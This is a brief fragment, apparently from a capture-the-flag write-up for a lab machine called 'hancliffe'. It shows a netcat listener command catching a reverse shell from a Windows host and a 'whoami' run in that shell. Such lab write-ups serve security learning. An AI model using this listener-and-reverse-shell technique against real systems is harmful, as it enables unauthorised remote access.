 $ rlwrap nc -nlvp 4445
Connection from 10.10.11.115:59585
Microsoft Windows [Version 10.0.19043.1266]
(c) Microsoft Corporation. All rights reserved.
C:\Users\clara>whoami
whoami
hancliffe\clara
C:\Users\clara>